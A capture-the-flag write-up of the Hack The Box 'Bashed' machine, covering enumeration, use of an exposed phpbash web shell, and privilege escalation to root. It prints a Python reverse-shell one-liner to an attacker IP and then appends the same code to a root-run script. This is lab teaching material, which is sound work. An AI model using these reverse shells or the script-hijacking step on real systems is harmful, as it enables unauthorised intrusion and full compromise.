Setup
I began by adding the IP address of my Bashed machine instance to my /etc/hosts file with the value of bashed. This means that wherever I want to use the IP address of the machine, I can just use bashed instead of needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:
Initial Enumeration
Nmap

I began with an nmap scan of the target with nmap -sC -sV -oA nmap/bashed bashed -Pn which returned:
HTTP

HTTP is the only service available on the target so I began by visiting http://bashed in Firefox where I was greeted by a web page talking about phpbash:

Following the link, another page showed an example of phpbash – a web shell that allows the user to run commands on a server:
On the homepage, the developer states that phpbash was developed on this server which made me think that there may be a copy of it that I could use to exploit the machine.
In the example given, the script is called phpbash.php so I checked the web root to see if the file was here but it returned a Not Found:

I decided to use gobuster to see if there were any folders on the target where the phpbash script may be stored:
gobuster dir -u "http://bashed" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x php
This returned a number of results, one that caught my attention was a /dev directory:

I visited http://bashed/dev in Firefox and found the phpbash script:

This was the phpbash script and I used the id command to find it was running as the www-data user:
Whilst this allowed me to enter commands on the target machine, it wasn’t a fully interactive shell so I decided to use it to get a reverse shell to my Kali machine. I used netcat to create a listener on my Kali machine with:
nc -lvnp 4444
In the phpbash webshell, I sent a reverse shell back to my Kali machine with:
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.234",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
I received a shell on my Kali machine as the www-data user:

The user.txt flag of 363**************************c21 was found in the /home/arrexel directory:
cat user.txt
363**************************c21
Privilege Escalation
I used sudo -l to see if the www-data user was able to run any commands as root and found that the user was able to run any command as the scriptmanager user:

I used this to switch to the scriptmanager user with:

sudo -u scriptmanager bash
This gave me a shell as the scriptmanager user:

I used find to see which files/directories on the target were owned by the scriptmanager user:
find / -user scriptmanager 2>/dev/null
The -user flag specifies the user that I want to search for and 2>/dev/null hides any errors returned by the command (files/directories that I don’t have access to).
This returned a lot of results – many were normal system files such as those in /proc but there was an interesting test.py file in the /scripts directory that caught my eye:
I viewed the file and it was a fairly simple script that opens a file called test.txt, writes the string testing 123! to the file and then closes it:
f = open("test.txt", "w")
f.write("testing 123!")
f.close
Not much here of interest however I noticed that in the /scripts directory, there was a test.txt file that was owned by the root user:

This suggested to me that the root user may be running the test.py script. As I owned the test.py script, I could modify this to make the root user run any command that I wished.
I reused the python shell command from earlier, changing the port to 4445 and appended this to the end of the test.py file. As the code is in a .py script, I didn’t need to wrap the code with python -c ' ... ' so I removed this and added line breaks to make the code more readable:
f = open("test.txt", "w")
f.write("testing 123!")
f.close
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.234",4445))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
I then created a listener on my Kali machine with nc -lvnp 4445 with the hope of receiving a shell as the root user.
After about a minute, a shell was received as the root user:

The root.txt flag of 40b**************************c63 was found in the /root/root.txt directory:
cat /root/root.txt
40b**************************c63